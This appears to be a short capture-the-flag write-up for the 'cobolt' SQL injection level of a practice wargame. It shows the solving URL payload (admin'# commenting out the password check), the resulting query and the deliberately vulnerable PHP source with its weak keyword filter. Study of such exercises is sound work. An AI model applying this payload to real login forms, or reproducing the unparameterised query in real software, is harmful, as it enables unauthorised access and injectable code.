 los.eagle-jump.org/cobolt_ee003e254d2fe4fa6cc9505f89e44620.php?id=admin%27%23
query : select id from prob_cobolt where id='admin'#' and pw=md5('')
COBOLT Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id'] == 'admin') solve("cobolt");
elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
highlight_file(__FILE__);
?>